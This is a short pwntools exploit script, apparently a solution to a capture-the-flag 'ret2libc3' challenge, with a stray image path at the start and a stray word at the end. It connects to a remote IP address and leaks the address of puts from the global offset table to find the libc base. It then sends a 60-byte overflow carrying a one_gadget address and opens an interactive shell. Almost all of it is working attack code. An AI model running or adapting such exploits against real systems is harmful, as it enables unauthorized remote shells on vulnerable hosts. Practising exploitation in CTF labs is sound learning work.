 from pwn import *
io = remote("106.54.129.202", 10002)
elf = ELF("./ret2libc3")
libc = ELF("libc-2.23.so")
io.sendlineafter(b" :", str(elf.got["puts"]))
io.recvuntil(b" : ")
libcBase = int(io.recvuntil(b"\n", drop = True), 16) - libc.symbols["puts"]
success("libcBase -> {:#x}".format(libcBase))
oneGadget = libcBase + 0x3a80c
payload = flat(cyclic(60), oneGadget)
io.sendlineafter(b" :", payload)
io.interactive()
ARIA